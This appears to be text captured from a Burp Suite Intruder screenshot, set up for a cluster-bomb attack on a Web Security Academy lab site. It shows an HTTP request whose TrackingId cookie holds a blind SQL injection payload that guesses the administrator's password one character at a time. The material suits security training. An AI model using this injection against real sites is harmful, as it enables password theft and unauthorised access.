 Learn Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions InQL Postman Importer Sea
1 × 3 × +
Positions Payloads Resource pool Settings
Choose an attack type
Attack type: Cluster bomb
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0a0e00af044ac05e81de4d3500cf0066.web-security-academy.net Update Host header to match target
1 GET /product?productId=2 HTTP/2
2 Host: 0a0e00af044ac05e81de4d3500cf0066.web-security-academy.net
3 Cookie: TrackingId=0yxjB7vT7vx7BSh9' and (select substring(password,§1§,1)from users where username='administrator')='§a§'--'; session=KncGF4iPb9Bt3lVrMLYmbADdys9GiHgb
4 Sec-Ch-Ua: "Chromium";v="123", "Not:A-Brand";v="8"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/123.0.6312.58 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0a0e00af044ac05e81de4d3500cf0066.web-security-academy.net/filter?category=Accessories
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-US,en;q=0.9
17 Priority: u=0, i
18
19